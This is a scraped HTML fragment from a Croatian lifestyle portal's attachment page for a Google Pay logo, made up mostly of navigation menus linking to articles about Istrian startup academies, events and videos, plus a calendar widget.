                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet">Od biljke do biznisa – zelena priča dvoje Umažana koja će&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" class="td-image-wrap" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić">Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" class="td-image-wrap" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"/></a></div>                <a href="https://www.inspireme.hr/category/blog/" class="td-post-category">Blog</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila">Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" class="td-image-wrap" title="Craft City na dva dana pretvara Pulu u grad piva"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Craft City na dva dana pretvara Pulu u grad piva"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" title="Craft City na dva dana pretvara Pulu u grad piva">Craft City na dva dana pretvara Pulu u grad piva</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69713d9a03b8f" data-td_block_id="td_uid_5_69713d9a03b8f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69713d9a03b8f" data-td_block_id="td_uid_5_69713d9a03b8f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_69713d9a06e7a_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_11_69713d9a06e7a" ><script>var block_td_uid_11_69713d9a06e7a = new tdBlock();
block_td_uid_11_69713d9a06e7a.id = "td_uid_11_69713d9a06e7a";
block_td_uid_11_69713d9a06e7a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_69713d9a06e7a_rand","tdc_css_class":"td_uid_11_69713d9a06e7a_rand","tdc_css_class_style":"td_uid_11_69713d9a06e7a_rand_style"}';
block_td_uid_11_69713d9a06e7a.td_column_number = "3";
block_td_uid_11_69713d9a06e7a.block_type = "td_block_mega_menu";
block_td_uid_11_69713d9a06e7a.post_count = "4";
block_td_uid_11_69713d9a06e7a.found_posts = "326";
block_td_uid_11_69713d9a06e7a.header_color = "";
block_td_uid_11_69713d9a06e7a.ajax_pagination_infinite_stop = "";
block_td_uid_11_69713d9a06e7a.max_num_pages = "82";
tdBlocksArray.push(block_td_uid_11_69713d9a06e7a);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_69713d9a06e7a" id="td_uid_12_69713d9a0846e" data-td_block_id="td_uid_11_69713d9a06e7a" data-td_filter_value="" href="https://www.inspireme.hr/category/thumbs-up/">Sve</a><a class="mega-menu-sub-cat-td_uid_11_69713d9a06e7a"  id="td_uid_13_69713d9a084a8" data-td_block_id="td_uid_11_69713d9a06e7a" data-td_filter_value="29" href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a><a class="mega-menu-sub-cat-td_uid_11_69713d9a06e7a"  id="td_uid_14_69713d9a084df" data-td_block_id="td_uid_11_69713d9a06e7a" data-td_filter_value="31" href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a><a class="mega-menu-sub-cat-td_uid_11_69713d9a06e7a"  id="td_uid_15_69713d9a08511" data-td_block_id="td_uid_11_69713d9a06e7a" data-td_filter_value="30" href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></div></div><div id=td_uid_11_69713d9a06e7a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" class="td-image-wrap" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju">Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" class="td-image-wrap" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu">Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" class="td-image-wrap" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma">Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" class="td-image-wrap" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju">Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_69713d9a06e7a" data-td_block_id="td_uid_11_69713d9a06e7a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_69713d9a06e7a" data-td_block_id="td_uid_11_69713d9a06e7a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_69713d9a0a150_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_16_69713d9a0a150" ><script>var block_td_uid_16_69713d9a0a150 = new tdBlock();
block_td_uid_16_69713d9a0a150.id = "td_uid_16_69713d9a0a150";
block_td_uid_16_69713d9a0a150.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_69713d9a0a150_rand","tdc_css_class":"td_uid_16_69713d9a0a150_rand","tdc_css_class_style":"td_uid_16_69713d9a0a150_rand_style"}';
block_td_uid_16_69713d9a0a150.td_column_number = "3";
block_td_uid_16_69713d9a0a150.block_type = "td_block_mega_menu";
block_td_uid_16_69713d9a0a150.post_count = "5";
block_td_uid_16_69713d9a0a150.found_posts = "58";
block_td_uid_16_69713d9a0a150.header_color = "";
block_td_uid_16_69713d9a0a150.ajax_pagination_infinite_stop = "";
block_td_uid_16_69713d9a0a150.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_16_69713d9a0a150);
</script><div id=td_uid_16_69713d9a0a150 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" class="td-image-wrap" title="Priuštite svojim sivim stanicama razgibavanje"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Priuštite svojim sivim stanicama razgibavanje"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/" class="td-post-category">Glazba | Film | Knjiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" title="Priuštite svojim sivim stanicama razgibavanje">Priuštite svojim sivim stanicama razgibavanje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" class="td-image-wrap" title="Xiaomi predstavio svoj sklopivi mobitel"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Xiaomi predstavio svoj sklopivi mobitel"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" title="Xiaomi predstavio svoj sklopivi mobitel">Xiaomi predstavio svoj sklopivi mobitel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" class="td-image-wrap" title="Kulturne razlike koje će vas šokirati"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kulturne razlike koje će vas šokirati"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/" class="td-post-category">Places to go</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" title="Kulturne razlike koje će vas šokirati">Kulturne razlike koje će vas šokirati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" class="td-image-wrap" title="Kit Harington pokazao je kako se (ne) kuha čaj"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kit Harington pokazao je kako se (ne) kuha čaj"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" title="Kit Harington pokazao je kako se (ne) kuha čaj">Kit Harington pokazao je kako se (ne) kuha čaj</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" class="td-image-wrap" title="Pronađite svrhu starim kutijama"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pronađite svrhu starim kutijama"/></a></div>                <a href="https://www.inspireme.hr/category/lifestyle/" class="td-post-category">Lifestyle</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" title="Pronađite svrhu starim kutijama">Pronađite svrhu starim kutijama</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_69713d9a0a150" data-td_block_id="td_uid_16_69713d9a0a150"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_69713d9a0a150" data-td_block_id="td_uid_16_69713d9a0a150"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.inspireme.hr/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Hrvatsko-slovenski DJ duo Vanillaz osvaja svijet" class="entry-crumb" href="https://www.inspireme.hr/inspire/intervjui/hrvatsko-slovenski-dj-duo-vanillaz-osvaja-svijet/">Hrvatsko-slovenski DJ duo Vanillaz osvaja svijet</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">logotip-google-pay</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>logotip-google-pay</span>
                                </h1>            <a href="https://www.inspireme.hr/wp-content/uploads/2018/09/knowledge_graph_logo-1.png" title="logotip-google-pay" rel="attachment"><img class="td-attachment-page-image" src="https://www.inspireme.hr/wp-content/uploads/2018/09/knowledge_graph_logo-1.png" alt="logotip-google-pay" /></a>

            <div class="td-attachment-page-content">
                <div class="lp-ert "><span class="lp-ert__icon dashicons dashicons-clock"></span> 0 min čitanja</div>            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"><a href='https://www.inspireme.hr/inspire/intervjui/hrvatsko-slovenski-dj-duo-vanillaz-osvaja-svijet/attachment/vanillaz/'><img width="150" height="150" src="https://www.inspireme.hr/wp-content/uploads/2018/09/Vanillaz-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Vanillaz" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_12 widget EvcalWidget_three"><h4 class="td-block-title"><span>Eventi</span></h4><div id='evcal_widget' class='evo_widget'><div id='evcal_calendar_524' class='ajde_evcal_calendar ' ><div class='evo-data' data-cyear="2026" data-cmonth="1" data-runajax="1" data-evc_open="0" data-cal_ver="2.6.6" data-mapscroll="true" data-mapformat="roadmap" data-mapzoom="18" data-mapiconurl="" data-ev_cnt="0" data-show_limit="no" data-tiles="no" data-sort_by="sort_date" data-filters_on="false" data-range_start="0" data-range_end="0" data-send_unix="0" data-ux_val="0" data-accord="0" data-rtl="no"  ></div><div id='evcal_head' class='calendar_header ' ><div class='evo_cal_above'><span class='evo-gototoday-btn' style='display:none' data-mo='1' data-yr='2026' data-dy=''>Tekući mjesec</span></div><div class='evo_cal_above_content'>					
				<div class='evo_search_bar '>
					<div class='evo_search_bar_in' >
						<input type="text" placeholder='Pretraži događaje' data-role="none"/>
						<a class="evosr_search_btn"><i class="fa fa-search"></i></a>
					</div>
				</div>

			</div><p id='evcal_cur' class='evo_month_title'> Siječanj, 2026</p><p class='evo_arrows'><span id='evcal_prev' class='evcal_arrows evcal_btn_prev' ><i class='fa fa-angle-left'></i></span><span id='evcal_next' class='evcal_arrows evcal_btn_next' ><i class='fa fa-angle-right'></i></span></p><div class='cal_arguments' style='display:none' data-hide_past="yes" data-show_et_ft_img="no" data-event_order="ASC" data-ft_event_priority="no" data-lang="L1" data-month_incre="0" data-only_ft="no" data-evc_open="no" data-show_limit="no" data-etc_override="no" data-show_limit_redir="0" data-tiles="no" data-tile_height="0" data-tile_bg="0" data-tile_count="2" data-tile_style="0" data-s="" data-members_only="no" data-ux_val="0" data-show_limit_ajax="no" data-show_limit_paged="1" data-hide_mult_occur="no" data-show_repeats="no" ></div><div class='clear'></div></div><a class='evo_sort_btn'>Filtriraj događaje</a><div class='eventon_sorting_section' style='display:none'><div class='eventon_filter_line '><div class='eventon_filter evo_sortOpt evo_sortList_event_type' data-filter_field='event_type' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'>
							<div class='eventon_sf_field'><p>Vrsta događaja:</p></div>

							<div class='eventon_filter_selection'>
								<p class='filtering_set_val' data-opts='evs4_in'>Sve kategorije</p>
								<div class='eventon_filter_dropdown' style='display:none'><p class='evf_hide' data-filter_val='all'>Sve kategorije</p><p class='edukacija ' data-filter_val='41' data-filter_slug='edukacija'>Edukacija</p><p class='festival ' data-filter_val='191' data-filter_slug='festival'>Festival</p><p class='konferencija ' data-filter_val='40' data-filter_slug='konferencija'>Konferencija</p><p class='networking-event ' data-filter_val='192' data-filter_slug='networking-event'>Networking event</p><p class='radionice ' data-filter_val='42' data-filter_slug='radionice'>Radionice</p><p class='sajam ' data-filter_val='43' data-filter_slug='sajam'>Sajam</p></div>
							</div><div class='clear'></div>
						</div><div class='eventon_filter' data-filter_field='event_type_2' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_3' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_4' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_5' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter evo_sortOpt evo_sortList_event_location' data-filter_field='event_location' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'>
							<div class='eventon_sf_field'><p>Lokacija događaja:</p></div>

							<div class='eventon_filter_selection'>
								<p class='filtering_set_val' data-opts='evs4_in'>Sve kategorije</p>
